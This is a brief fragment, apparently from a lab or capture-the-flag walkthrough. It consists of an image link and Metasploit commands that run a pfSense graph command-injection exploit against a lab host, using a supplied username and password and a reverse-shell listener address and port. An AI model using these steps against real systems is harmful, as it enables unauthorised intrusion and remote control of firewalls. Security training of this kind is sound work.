 use exploit/unix/http/pfsense_graph_injection_exec set rhost 10.10.10.60 set username rohit set password pfsense set lhost 10.10.14.3 set lport 9000 exploit
